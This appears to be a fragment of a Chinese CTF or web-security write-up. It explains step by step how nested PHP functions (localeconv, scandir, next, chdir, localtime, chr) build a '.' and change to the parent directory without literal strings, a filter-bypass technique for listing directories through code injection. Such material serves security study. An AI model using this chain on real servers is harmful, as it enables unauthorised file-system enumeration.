 pos(localeconv()); 获得一个"."
scandir(pos(localeconv())); 获得一个包含本地目录的Array,分别是[1]".", [2]"..", [3]".idea", [4]"firstPhp.php", [5]"index.html"
next(scandir(pos(localeconv()))); 获得一个".."
chdir(next(scandir(pos(localeconv())))); 成功切换成上一个目录，返回"1"
time(1)等效于time(),与上面开始无关 返回当前时间
localtime(time()); 获得一个包含时间的Array，其中第一个元素是秒针
pos(localtime(time())); 获得秒针，等待其为46
chr(pos(localtime(time()))); 获得一个"."
scandir(chr(pos(localtime(time())))); 扫描当前目录文件，由于之前已经通过chdir("..")返回上一级目录，所以成功读取上级目录